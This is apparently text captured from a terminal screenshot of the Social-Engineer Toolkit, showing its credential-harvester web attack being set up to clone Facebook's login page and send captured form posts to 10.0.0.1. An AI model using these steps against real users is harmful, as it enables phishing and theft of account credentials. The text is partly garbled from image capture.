 File Edit View Search Terminal Help
set:webattack>3
[-] Credential harvester will allow you to utilize the clone capabilities within SE
[-] to harvest credentials or parameters from a website as well as place them into
port
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:10.0.0.1
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/root/Templates/facebook/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:www.facebook.com
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.